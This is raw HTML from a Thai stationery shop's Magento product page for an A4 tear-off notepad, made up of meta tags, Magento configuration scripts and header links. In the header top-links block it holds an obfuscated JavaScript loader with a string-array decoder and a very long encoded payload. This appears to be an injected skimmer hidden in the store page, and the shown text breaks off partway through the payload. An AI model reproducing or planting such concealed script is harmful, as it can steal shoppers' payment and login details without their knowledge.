content="&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E09;&#x0E35;&#x0E01;&#x0E15;&#x0E23;&#x0E32;&#x0E0A;&#x0E49;&#x0E32;&#x0E07;&#x20;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;A4&#x20;70&#x20;&#x0E41;&#x0E01;&#x0E23;&#x0E21;&#x20;100&#x20;&#x0E41;&#x0E1C;&#x0E48;&#x0E19;&#x20;&#x0E2B;&#x0E19;&#x0E49;&#x0E32;&#x0E1B;&#x0E01;&#x0E17;&#x0E33;&#x0E08;&#x0E32;&#x0E01;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E43;&#x0E0A;&#x0E49;&#x0E07;&#x0E32;&#x0E19;&#x0E44;&#x0E14;&#x0E49;&#x0E07;&#x0E32;&#x0E19;&#x20;&#x0E40;&#x0E19;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E35;&#x0E01;&#x0E32;&#x0E23;&#x0E40;&#x0E22;&#x0E47;&#x0E1A;&#x0E40;&#x0E25;&#x0E48;&#x0E21;&#x0E41;&#x0E1A;&#x0E1A;&#x20;Mikro&#x20;Ned&#x20;&#x0E0B;&#x0E36;&#x0E48;&#x0E07;&#x0E17;&#x0E33;&#x0E43;&#x0E2B;&#x0E49;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E09;&#x0E35;&#x0E01;&#x0E2D;&#x0E2D;&#x0E01;&#x0E44;&#x0E14;&#x0E49;&#x0E07;&#x0E48;&#x0E32;&#x0E22;&#x20;&#x0E41;&#x0E25;&#x0E30;&#x0E23;&#x0E2D;&#x0E22;&#x0E09;&#x0E35;&#x0E01;&#x0E22;&#x0E31;&#x0E07;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E1A;&#x0E40;&#x0E19;&#x0E35;&#x0E22;&#x0E19;&#x0E2D;&#x0E35;&#x0E01;&#x0E14;&#x0E49;&#x0E27;&#x0E22;&#x20;&#x0E2D;&#x0E35;&#x0E01;&#x0E17;&#x0E31;&#x0E49;&#x0E07;&#x0E22;&#x0E31;&#x0E07;&#x0E21;&#x0E32;&#x0E1E;&#x0E23;&#x0E49;&#x0E2D;&#x0E21;&#x0E01;&#x0E31;&#x0E1A;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x20;True&#x20;White&#x20;&#x0E2A;&#x0E35;&#x0E02;&#x0E32;&#x0E27;&#x20;&#x0E17;&#x0E35;&#x0E48;&#x0E08;&#x0E30;&#x0E17;&#x0E33;&#x0E43;&#x0E2B;&#x0E49;&#x0E17;&#x0E48;&#x0E32;&#x0E19;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E40;&#x0E02;&#x0E35;&#x0E22;&#x0E19;&#x0E44;&#x0E14;&#x0E49;&#x0E2D;&#x0E22;&#x0E48;&#x0E32;&#x0E07;&#x0E44;&#x0E21;&#x0E48;&#x0E21;&#x0E35;&#x0E2A;&#x0E30;&#x0E14;&#x0E38;&#x0E14;&#x20;&#x0E40;&#x0E19;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x0E0A;&#x0E19;&#x0E34;&#x0E14;&#x0E19;&#x0E35;&#x0E49;&#x0E21;&#x0E35;&#x0E04;&#x0E27;&#x0E32;&#x0E21;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E1A;&#x0E40;&#x0E19;&#x0E35;&#x0E22;&#x0E19;&#x20;&#x0E41;&#x0E25;&#x0E30;&#x0E22;&#x0E31;&#x0E07;&#x0E21;&#x0E35;&#x0E04;&#x0E38;&#x0E13;&#x0E2A;&#x0E21;&#x0E1A;&#x0E31;&#x0E15;&#x0E34;&#x0E17;&#x0E35;&#x0E48;&#x0E25;&#x0E14;&#x0E01;&#x0E32;&#x0E23;&#x0E2A;&#x0E30;&#x0E17;&#x0E49;&#x0E2D;&#x0E19;&#x0E41;&#x0E2A;&#x0E07;&#x20;&#x0E0B;&#x0E36;&#x0E48;&#x0E07;&#x0E0A;&#x0E48;&#x0E27;&#x0E22;&#x0E43;&#x0E19;&#x0E01;&#x0E32;&#x0E23;&#x0E16;&#x0E19;&#x0E2D;&#x0E21;&#x0E2A;&#x0E32;&#x0E22;&#x0E15;&#x0E32;&#x0E2D;&#x0E35;&#x0E01;&#x0E14;&#x0E49;&#x0E27;&#x0E22;" /><meta property="og:url" content="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686" /> <meta property="product:price:amount" content="55"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view product-elephant-pad-notebook---a4-70gsm-100sheet-pez-102c-080686 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.